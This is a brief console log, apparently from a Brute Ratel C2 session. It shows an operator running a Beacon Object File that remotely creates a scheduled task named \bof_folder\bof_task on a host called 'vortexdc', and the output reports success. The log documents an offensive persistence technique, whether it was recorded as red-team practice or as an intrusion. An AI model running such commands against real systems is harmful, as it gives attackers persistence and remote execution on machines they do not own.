 2025/02/11 18:50:05 IST [input] admin => coffexec /media/veracrypt1/brute-ratel/BRC4-BOF-Artillery/CS-Remote-Ops/out64/schtasks_create64.o vortexdc \bof_folder\bof_task principal true
2025/02/11 18:50:05 IST [sent 28892 bytes]
[*] Task-0 [Thread: 2376]
[*] Coffexec Output:
[+] Creating scheduled task:
  - Hostname: vortexdc
  - Task path: \bof_folder\bof_task
  - Mode: principal
  - Force: True
[+] Connecting to "vortexdc"
[+] Extracted username and security descriptor
[+] Valitdated XML task
[+] Created task folder: \\bof_folder
[+] Created task path for principal
[+] Success